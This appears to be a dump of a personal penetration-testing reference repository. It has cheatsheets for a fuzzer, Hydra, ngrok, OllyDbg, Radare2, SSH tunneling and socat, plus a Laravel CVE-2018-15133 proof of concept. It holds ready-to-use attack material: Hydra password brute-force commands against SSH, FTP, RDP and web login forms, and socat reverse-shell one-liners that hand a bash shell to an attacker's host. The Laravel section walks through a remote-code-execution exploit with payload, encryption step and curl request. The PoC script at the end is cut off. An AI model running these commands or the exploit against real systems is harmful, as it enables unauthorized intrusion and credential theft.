3 | BooFuzz is a Python package developed by [*@jtpereyda*](https://www.twitter.com/jtpereyda) that helps to fuzz 'everything'. You can check out his BooFuzz repo on [Github](https://github.com/jtpereyda/boofuzz), and also consult the [Official Documentaion](https://boofuzz.readthedocs.io/en/stable/) whenever required.
4 |
5 | Basically, what you do with BooFuzz is, you build tests (of what to fuzz, what to not fuzz), join all these cases to either the root, or between parent and child cases, and fire them off. *(If this sounds confusing, please read 'How It Works.md').*
6 |
7 | ## Installation
8 | `pip install boofuzz`
9 | (replace 'pip' by 'pip3' if you are installing for Python3.5+ and not Python2.8+)
10 |
11 | For advanced installation procedures/info, read [this](https://github.com/jtpereyda/boofuzz/blob/master/INSTALL.rst).
12 |
--------------------------------------------------------------------------------
/Tools/Fuzzers/Hydra/README.md:
--------------------------------------------------------------------------------
1 | # Hydra Cheatsheet
2 |
3 | #### Syntax
4 | `hydra [options] host_to_attack`
5 |
6 | #### Common flags:
7 | - -h: see the help menu
8 | - -l username: Pass single username/login
9 | - -L users.txt: Pass multiple usernames/logins
10 | - -p password: Pass single known password
11 | - -P passwords.tx: Pass a password list or wordlist (ex.: rockyou.txt)
12 | - -s num: Use custom port
13 | - -f: Exit as soon as at least one a login and a password combination is found
14 | - -R: Restore previous session (if crashed/aborted)
15 | - -t: Number of threads
16 |
17 | #### SSH
18 | `hydra -f -l user -P passwords.txt ssh`
19 |
20 | OR
21 |
22 | `hydra -f -l user -P passwords.txt ssh://`
23 | #### MySQL
24 | `hydra -f -l user -P passwords.txt mysql`
25 | #### FTP
26 | `hydra -f -l user -P passwords.txt ftp`
27 | #### SMB
28 | `hydra -f -l user -P passwords.txt smb`
29 | #### HTTP POST FORM
30 | **Format:**
31 | `hydra -l user -P passwords.txt http-post-form "::"`
32 |
33 | **Example:**
34 | `hydra -l user -P passwords.txt 10.10.3.6 http-post-form "/login.php:username=^USER^&password=^PASS^:Login Failed"`
35 | #### Windows RDP
36 | `hydra -f -l user -P passwords.txt rdp://`
37 |
--------------------------------------------------------------------------------
/Tools/Proxy/ngrok/README.md:
--------------------------------------------------------------------------------
1 | # ngrok
2 |
3 | ngrok is a reverse proxy that creates a secure tunnel from a public endpoint to a locally running web service. ngrok captures and analyzes all traffic over the tunnel for later inspection and replay.
4 |
5 | ### What can I do with ngrok? (From [github.com/inconshreveable/ngrok](https://github.com/inconshreveable/ngrok))
6 |
7 | Expose any http service behind a NAT or firewall to the internet on a subdomain of ngrok.com
8 | Expose any tcp service behind a NAT or firewall to the internet on a random port of ngrok.com
9 | Inspect all http requests/responses that are transmitted over the tunnel
10 | Replay any request that was transmitted over the tunnel
11 |
12 | ### How to setup:
13 |
14 | 1. Signup at [ngrok.com](http://ngrok.com)
15 | 2. Follow the setup instructions shown in your dashboard to set up your auth token
16 |
17 | ### How to use:
18 |
19 | - **Expose a local webserver:**
20 |
21 | Once you've started a local webserver, fire up ngrok by pointing it to the port where your local server is running:
22 |
23 | `./ngrok http 80`
24 |
25 | The output will list a forwarding URL, which will point to your local server. You'll also see any active tunnels listed on the status page.
26 |
27 | - **SSH to a Raspberry Pi/Any device:**
28 |
29 | If you find yourself working with a Raspberry Pi or any similar network-connected device, it's useful to have fast and easy remote access. First, make sure to install ngrok on the device. Next, start a TCP tunnel on the device by listening on any port you choose:
30 |
31 | `./ngrok tcp 22`
32 |
33 | - **Expose a TCP based service running on port 1234**
34 |
35 | `ngrok tcp 1234`
36 |
37 | - **Inspect & replay requests:**
38 |
39 | Visit `http://localhost:4040` once you have ngrok running to see live requests on your tunnels. Quickly inspect the headers and responses, or replay a request to speed up your development process.
40 |
--------------------------------------------------------------------------------
/Tools/README.md:
--------------------------------------------------------------------------------
1 | # Tools
2 |
3 | Here you'll find introductions, explanations and cheatsheets of all tools/packages that I use. The list is far from complete obviosuly, but I keep adding stuff from time-to-time that I often used to loookup at several places.
4 |
5 | Wherever possible, I have mentioned the creators of the tools, and provided links to their GitHub repos and social accounts.
6 |
7 | Unless otherwise stated, none of the tools are mine, and the credit for their making go to the mentioned creators as outlined in each tools' README.md.
8 |
9 | Also, go through their official detailed documentaion for advanced/more information. This is just a quick-lookup repo.
10 |
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/Immunity Debugger/ImmunityDebugger_1_85_setup.exe:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Tools/Reversing and Debugging/Immunity Debugger/ImmunityDebugger_1_85_setup.exe
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/Immunity Debugger/ImmunityDebugger_1_85_setup.exe.sig:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Tools/Reversing and Debugging/Immunity Debugger/ImmunityDebugger_1_85_setup.exe.sig
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/Immunity Debugger/id_public_key.asc:
--------------------------------------------------------------------------------
1 | -----BEGIN PGP PUBLIC KEY BLOCK-----
2 | Version: GnuPG v1.4.9 (GNU/Linux)
3 |
4 | 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
54 | =D8Cd
55 | -----END PGP PUBLIC KEY BLOCK-----
56 |
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/OllyDbg/BOOKMARK.DLL:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Tools/Reversing and Debugging/OllyDbg/BOOKMARK.DLL
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/OllyDbg/Cmdline.dll:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Tools/Reversing and Debugging/OllyDbg/Cmdline.dll
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/OllyDbg/OLLYDBG.EXE:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Tools/Reversing and Debugging/OllyDbg/OLLYDBG.EXE
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/OllyDbg/OLLYDBG.HLP:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Tools/Reversing and Debugging/OllyDbg/OLLYDBG.HLP
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/OllyDbg/OllySSEH.dll:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Tools/Reversing and Debugging/OllyDbg/OllySSEH.dll
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/OllyDbg/PSAPI.DLL:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Tools/Reversing and Debugging/OllyDbg/PSAPI.DLL
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/OllyDbg/dbghelp.dll:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Tools/Reversing and Debugging/OllyDbg/dbghelp.dll
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/OllyDbg/license.txt:
--------------------------------------------------------------------------------
1 | License agreement
2 |
3 | This License Agreement ("Agreement") accompanies the OllyDbg version 1.10,
4 | OllyDbg Plugin Development Kit version 1.10 and related files ("Software").
5 | By using the Software, you agree to be bound by all of the terms and
6 | conditions of the Agreement.
7 |
8 | The Software is distributed "as is", without warranty of any kind, expressed
9 | or implied, including, but not limited to warranty of fitness for any
10 | particular purpose. In no event will the Author be liable to you for any
11 | special, incidental, indirect, consequential or any other damages caused by
12 | the use, misuse, or the inability to use of the Software, including any lost
13 | profits or lost savings, even if Author has been advised of the possibility
14 | of such damages.
15 |
16 | The Software is owned by Oleh Yuschuk ("Author") and is Copyright (c) 2000-
17 | 2004 Oleh Yuschuk. To use this Software on a permanent basis or for commercial
18 | purposes, you must register it by filling the supplied registration form and
19 | sending it to the Author. You don't need to register Software if you use it
20 | exclusively with Randall Hyde's High Level Assembly. If you are already a
21 | registered OllyDbg user, you don't need to re-register the Software again.
22 | If the Software is registered to a company or organization, any person within
23 | the company or organization has the right to use it at work. You may install
24 | the registered Software on any number of storage devices, like hard disks,
25 | floppy disks etc. and are allowed to make any number of backup copies of this
26 | Software.
27 |
28 | You are not allowed to modify, decompile, disassemble or reverse engineer
29 | the Software except and only to the extent that such activity is expressly
30 | permitted by applicable law. You are not allowed to distribute or use any
31 | parts of the Software separately. You may make and distribute copies of this
32 | Software provided that a) the copy contains all files from the original
33 | distribution and these files remain unchanged; b) if you distribute any
34 | other files (for example, plugins) together with the Software, they must be
35 | clearly marked as such and the conditions of their use cannot be more
36 | restrictive than conditions of this Agreement; and c) you collect no fee
37 | (except for transport media, like CD or diskette), even if your distribution
38 | contains additional files.
39 |
40 | You are allowed to develop and distribute your own plugins -- Dynamic Link
41 | Libraries that connect to the Software and make use of the functions
42 | implemented in the Software -- free of charge provided that a) your plugins
43 | contain no features that persuade or force user to register them, or limit
44 | functionality of unregistered plugins; b) you allow free distribution of your
45 | plugins on the conditions similar to that of the Software; and c) you collect
46 | no fee (except for transport media, like CD or diskette). If you want to
47 | develop commercial plugin, please contact Author for a special Agreement.
48 |
49 | The distribution includes files PSAPI.DLL and DBGHELP.DLL that are the
50 | Microsoft(R) Redistributable files. These files should be installed only in
51 | the directory where the Software resides. You should use supplied PSAPI.DLL
52 | only on Windows NT(R) 4.0. You are not allowed to distribute PSAPI.DLL or
53 | DBGHELP.DLL separately from the Software.
54 |
55 | This Agreement covers only the actual version 1.10 of the OllyDbg and
56 | version 1.10 of the OllyDbg Plugin Development Kit. All other versions are
57 | covered by separate License Agreements.
58 |
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/OllyDbg/readme.txt:
--------------------------------------------------------------------------------
1 | OllyDbg 1.10 is a 32-bit assembler-level analyzing debugger for
2 | Microsoft(R) Windows(R) with intuitive interface. Emphasis on binary
3 | code analysis makes it particularly useful in cases where source is
4 | unavailable. It predicts contents of registers, recognizes procedures,
5 | API calls, switches, tables, constants and strings, locates routines
6 | from object files and libraries, allows custom labels and comments in
7 | disassembled code, writes patches back to executable file and more.
8 |
9 | You can write your own plugins - dynamic link libraries that attach to
10 | OllyDbg and provide new functions. Plugins can insert entries into
11 | pop-up menus of OllyDbg windows, process keyboard shortcuts, save data
12 | to .ini and .udd files and call more than 170 functions exported by
13 | OllyDbg. Plugin interface is free - provided that you distribute your
14 | plugins free of charge.
15 |
16 | Installation is not necessary. Simply create new directory and unpack
17 | the contents of the zip archive. No installation means also no trash in
18 | registry and system directories. You even can start OllyDbg from the
19 | floppy disk.
20 |
21 | Distribution includes plugins bookmark.dll (bookmarks in Disassembler)
22 | and cmdline.dll (command line).
23 |
24 | This software is a shareware and Copyright (C) 2000-2004 Oleh Yuschuk.
25 | You can use it and distribute FOR FREE, provided that OllyDbg remains
26 | unchanged. Read license.txt for details.
27 |
28 | To use this software on a permanent basis or for commercial purposes,
29 | you must register OllyDbg by filling registration form and emailing it
30 | to Ollydbg@t-online.de. The registration is free of charge and assumes
31 | no financial or other obligations from both sides - just be fair and
32 | let me know that you like this software :)
33 |
34 | If you have questions, or to get the newest information and bugfixes,
35 | visit OllyDbg Internet site
36 |
37 | http://home.t-online.de/home/Ollydbg
38 |
39 | Please report encountered errors and problems to
40 |
41 | Ollydbg@t-online.de
42 |
43 | In general, I promise no support but will try to answer your questions.
44 |
45 | Hope my debugger will meet your demands,
46 |
47 |
48 | Oleh Yuschuk May 23, 2004
49 |
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/OllyDbg/register.txt:
--------------------------------------------------------------------------------
1 | Registration form for OllyDbg v1.10
2 |
3 |
4 | To use OllyDbg, you must agree with all of the terms and
5 | conditions of the accompanying License Agreement. All other
6 | answers are optional.
7 |
8 | Name ___________________________________________________
9 |
10 | Title ___________________________________________________
11 |
12 | Company ___________________________________________________
13 |
14 | City,state___________________________________________________
15 |
16 | Country ___________________________________________________
17 |
18 | Where did you find OllyDbg __________________________________
19 |
20 | ___________________________________________________
21 |
22 | Are you going to write your own plugins
23 |
24 | (____) Yes (____) No (____) Don't know
25 |
26 | I agree with all the terms and condition of the accompanying
27 | License Agreement (Very important! Please mark!)
28 |
29 | (____) Yes (____) No
30 |
31 | Date of registration ________________________________________
32 |
33 | If you want to receive notifications when OllyDbg 2.00 and
34 | subsequent versions will be ready, please enter your email
35 | address here:
36 |
37 | _____________________________________________________________
38 |
39 |
40 | Thank you. If you have ideas how to improve OllyDbg and make
41 | it easier in use, or want to have some new features, please
42 | let me know. Your opinion helps me a lot!
43 |
44 | Your first idea: ____________________________________________
45 |
46 | _____________________________________________________________
47 |
48 | Your second idea: ___________________________________________
49 |
50 | _____________________________________________________________
51 |
52 | Your third idea: ____________________________________________
53 |
54 | _____________________________________________________________
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/Radare2/Cheatsheet.md:
--------------------------------------------------------------------------------
1 | # Cheatsheet
2 | *All of these are commands for the Radare2 shell*
3 |
4 | To open radare2 , and have it open a binary in debug mode, use command:
5 |
6 | `$ r2 -d vuln_binary`
7 |
8 | ### Help
9 | Simply type `?`
10 |
11 | Radare2 commands use abbreviations for commands, where each alphabet progressively says the category into which the command fits. As an example, `i` command shows the basic **i**nfo of the binary, and `ii` shows basic **i**nfo about the **i**mports.
12 |
13 | To see a list of all available commands under one category, append a `?` after the category's representative alphabet. For example, to get all commands that comes under 'show info' category, run `i?`
14 |
15 | ### Gathering information
16 | a[aa] – Analyze the binary
17 | i – Program binary info
18 | ii – Imports
19 | il — Linked libraries
20 | ie — Get address of Entrypoint
21 | iS — Show sections with permissions (r/x/w)
22 | ? \ — Decodes the value in all possible forms, so that you can find out if it corresponds to something meaningful.
23 | pdf @ addr — Print the assembly of a function in the given offset
24 | ?v sym.imp.func_name — Get address of func_name@PLT
25 | ?v reloc.func_name — Get address of func_name@GOT
26 | pxl n addr – Print hex dump for 'n' lines from address 'addr'
27 |
28 | ### Memory
29 | dm — Show memory maps
30 | dmm — List modules (libraries, binaries loaded in memory)
31 | dmi [addr|libname] [symname] — List symbols of target lib
32 | dr [reg] — Look at contents of a register.
33 |
34 | ### Searching
35 | e search.* — Edit searching configuration
36 | *[To search in all memory locations, use `e search.in = dbg.maps`]*
37 | /? — List search subcommands
38 | / string — Search string in memory/binary
39 | /R [?] — Search for ROP gadgets
40 | /R/ — Search for ROP gadgets with a regular expressions
41 |
42 | ### Debugging
43 | dc — Continue execution
44 | dcu addr – Continue execution until address
45 | dcr — Continue until ret (uses step over)
46 | dbt [?] — Display backtrace based on dbg.btdepth and dbg.btalgo
47 | doo [args] — Reopen in debugger mode with args
48 | ds — Step one instruction
49 | dso — Step over
50 |
51 | ### Visual Modes
52 | V — Visual mode, use p/P to toggle between different modes
53 | VV — Visual Graph mode, navigating through ASCII graphs
54 | V! — Visual panels mode. Very useful for exploitation
55 |
56 | ### Miscellaneous
57 | eco — Changes the terminal theme
58 |
59 |
--------------------------------------------------------------------------------
/Tools/Reversing and Debugging/Radare2/README.md:
--------------------------------------------------------------------------------
1 | # README
2 | > Radare2 is a complete framework for reverse-engineering and analyzing binaries; composed of a set of small utilities that can be used together or independently from the command line.
3 | ~Wikipedia
4 |
5 | (I liked that description)
6 |
7 | You can find Radare2 at its [Github repo](https://github.com/radareorg/radare2).
8 |
9 | **For an awesome starter, read these posts in order from MegaBeets.**
10 |
11 | 1. [A journey into Radare 2 – Part 1](https://www.megabeets.net/a-journey-into-radare-2-part-1/)
12 | 2. [A journey into Radare 2 – Part 2](https://www.megabeets.net/a-journey-into-radare-2-part-2/)
13 |
--------------------------------------------------------------------------------
/Tools/SSH Tunneling/README.md:
--------------------------------------------------------------------------------
1 | # SSH Tunneling
2 |
3 | ### With ssh
4 |
5 | - **Local ssh tunnel:**
6 |
7 | `ssh -L 4444:google.com:80 IP_OF_SSH_SERVER`
8 |
9 | This binds port 4444 of whatever host you're executing this from, makes it a listener, and routes any data sent to this port (4444) to google.com:80 via the ssh server you mentioned. The ssh server is a middle man in this case. This middle man is the one that resolves google.com and then requests for it, then relays the response back to port 4444 of the other end of the tunnel.
10 |
11 | - **Remote ssh tunnel:**
12 |
13 | `ssh -R 4444:google.com:80 IP_OF_SSH_SERVER`
14 |
15 | This binds port 4444 of the host where the ssh server is set up, to google.com:80, where the command-invoking host actually accesses and relays data from google.com to IP_OF_SSH_SERVER:4444
16 |
--------------------------------------------------------------------------------
/Tools/Socat/README.md:
--------------------------------------------------------------------------------
1 | # SOCAT CHEATSHEET
2 |
3 | ### SSL Reverse Shell (Fully interactive)
4 |
5 | ```
6 | # On target which will throw a connection
7 | socat openssl-connect:YOUR-IP:YOUR-PORT,verify=1 exec:bash,pty,stderr,setsid,sigint,sane
8 |
9 | # On your machine which will catch the connection
10 | socat file:`tty`,raw,echo=0 openssl-listen:PORT,reuseaddr,cert=key.pem,verify=1
11 | ```
12 |
13 | ### TCP (Unencrypted) Reverse Shell (Fully interactive)
14 |
15 | ```
16 | # On target which will throw a connection
17 | socat tcp-connect:YOUR-IP:YOUR-PORT exec:bash,pty,stderr,setsid,sigint,sane
18 |
19 | # On your machine which will catch the connection
20 | socat file:`tty`,raw,echo=0 tcp-listen:PORT,reuseaddr
21 | ```
--------------------------------------------------------------------------------
/Web Browsers/README.md:
--------------------------------------------------------------------------------
1 | # README
2 |
3 | ### Common User Agents:
4 |
5 | [Google Sheet link](https://docs.google.com/spreadsheets/d/1n2IA2WH5FsoTke-UeW8bE5TeahhvhuerhX0nPQLfTLw/edit?usp=sharing)
--------------------------------------------------------------------------------
/Web-Apps/Frameworks/Laravel/RCE Through Unserialization (CVE-2018-15133)/README.md:
--------------------------------------------------------------------------------
1 | # Laravel Remote Code Execution when APP_KEY is leaked PoC (CVE-2018-15133)
2 | **By [@kozmic](https://github.com/kozmic/laravel-poc-CVE-2018-15133)**
3 |
4 | To execute `uname -a` on the demo-app running Laravel 5.6.29 we do the following:
5 | * Retrieve `APP_KEY` from the running Laravel application
6 | * Generate unserialize payload which will execute `system("uname -a");`
7 | * Encrypt the unserialize payload with the `APP_KEY`
8 | * Send the encrypted payload in a POST request header, and see that the code executed. Success!
9 |
10 |
11 | ## Example exploitation that executes `uname -a`
12 |
13 | 1. Get APP_KEY in its Base64 form
14 |
15 | 2. Generate unserialize payload:
16 |
17 | ```
18 | phpggc Laravel/RCE1 system 'uname -a' -b # Note: Vanilla phpggc will only work on PHP 5.6, this is a modified version
19 | Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MTU6IkZha2VyXEdlbmVyYXRvciI6MTp7czoxMzoiACoAZm9ybWF0dGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY6InN5c3RlbSI7fX1zOjg6IgAqAGV2ZW50IjtzOjg6InVuYW1lIC1hIjt9
20 | ```
21 |
22 | 3. Encrypt payload with APP_KEY:
23 |
24 | ```
25 | ./cve-2018-15133.php 9UZUmEfHhV7WXXYewtNRtCxAYdQt44IAgJUKXk2ehRk= Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MTU6IkZha2VyXEdlbmVyYXRvciI6MTp7czoxMzoiACoAZm9ybWF0dGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY6InN5c3RlbSI7fX1zOjg6IgAqAGV2ZW50IjtzOjg6InVuYW1lIC1hIjt9
26 |
27 | 'PoC for Unserialize vulnerability in Laravel <= 5.6.29 (CVE-2018-15133) by @kozmic
28 |
29 | HTTP header for POST request:
30 | X-XSRF-TOKEN: eyJpdiI6Imp3c1BUejE5aGFFUVM4a0NcLzIyODBnPT0iLCJ2YWx1ZSI6InZrTEdOY2o1NlVJdlltWFl3OFBxTEY1a1pCZWlaSDRSdXM1STNSa21sSE5Cb3hFd09cL2JUdU0wWHhjK0dUU0dYQzlTd3ZYSm50NTc4NW90UnNrZW5mMHc2RHdcLzZia01cL29wVUhjQml5cCtmZ1VcL2lwbnVySG52MHEwWXdZMVFVSXhWYjFEQlwveTZPQ3JORnRYdVQyeVFnODM1UGVCSVFcL3B6RGs2VDczOTZEbkFKdFwvc3lpZXBtcUo4VllLNU4zS0pMV3ZBUlNXZDRHRmNnOG1vOFZUWDVicE5uV0FcL1NSXC9HRjh2XC9YR2pLUDlEdlEwaytWRHl5TFhvb3RXM0Y4ejNXIiwibWFjIjoiOTMwMTNkZDYwYzNjYmQ1YTg4ZjRmNjM2NmZhMzBjNzA5NTgzYmI0ZWM3Y2MzOGM4YmExYjM2ZTVkOTIzZDJjYyJ9
31 | ```
32 |
33 | 4. Send the exploit payload and see that 'uname -a' executed since we can see 'Linux ad66c19a7ab5 4.15.0-33-generic #36-Ubuntu SMP Wed Aug 15 16:00:05 UTC 2018 x86_64 GNU/Linux' in the first line of the response:
34 |
35 | ```
36 | curl localhost:8000 -X POST -H 'X-XSRF-TOKEN: eyJpdiI6Imp3c1BUejE5aGFFUVM4a0NcLzIyODBnPT0iLCJ2YWx1ZSI6InZrTEdOY2o1NlVJdlltWFl3OFBxTEY1a1pCZWlaSDRSdXM1STNSa21sSE5Cb3hFd09cL2JUdU0wWHhjK0dUU0dYQzlTd3ZYSm50NTc4NW90UnNrZW5mMHc2RHdcLzZia01cL29wVUhjQml5cCtmZ1VcL2lwbnVySG52MHEwWXdZMVFVSXhWYjFEQlwveTZPQ3JORnRYdVQyeVFnODM1UGVCSVFcL3B6RGs2VDczOTZEbkFKdFwvc3lpZXBtcUo4VllLNU4zS0pMV3ZBUlNXZDRHRmNnOG1vOFZUWDVicE5uV0FcL1NSXC9HRjh2XC9YR2pLUDlEdlEwaytWRHl5TFhvb3RXM0Y4ejNXIiwibWFjIjoiOTMwMTNkZDYwYzNjYmQ1YTg4ZjRmNjM2NmZhMzBjNzA5NTgzYmI0ZWM3Y2MzOGM4YmExYjM2ZTVkOTIzZDJjYyJ9'| head -n 2
37 |
38 | Linux ad66c19a7ab5 4.15.0-33-generic #36-Ubuntu SMP Wed Aug 15 16:00:05 UTC 2018 x86_64 GNU/Linux
39 |
40 |
41 | ```
42 |
--------------------------------------------------------------------------------
/Web-Apps/Frameworks/Laravel/RCE Through Unserialization (CVE-2018-15133)/composer.phar:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Web-Apps/Frameworks/Laravel/RCE Through Unserialization (CVE-2018-15133)/composer.phar
--------------------------------------------------------------------------------
/Web-Apps/Frameworks/Laravel/RCE Through Unserialization (CVE-2018-15133)/cve-2018-15133.php:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env php
2 | " . PHP_EOL;
15 | exit();
16 | }
17 | $key = $argv[1];
18 | $value = $argv[2];
19 |
20 | $cipher = 'AES-256-CBC'; // or 'AES-128-CBC'
21 |
